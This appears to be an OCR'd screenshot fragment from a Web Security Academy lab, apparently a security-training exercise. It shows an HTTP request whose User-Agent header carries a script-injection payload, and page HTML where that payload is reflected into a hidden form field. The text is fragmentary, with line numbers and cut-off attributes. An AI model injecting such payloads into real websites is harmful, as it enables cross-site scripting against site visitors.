 5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: foobar"><script>print()</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abc008304b7736a836737af00990007.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
I wondered how you were filling
</p>
68 <p>
</p>
69 </section>
70 <hr>
71 <section class="add-comment">
72 <h2>
Leave a comment
</h2>
73 <form action="/post/comment" method=
application/x-www-form-urlencoded">
74 <input required type="hidden" name=
3FzPtUc6vpWE5y8X7ZXejDzVSwqwXcaF">
75 <input required type="hidden" name=
foobar">
<script>
print()
</script>
">
76 <input required type="hidden" name=
77 <label>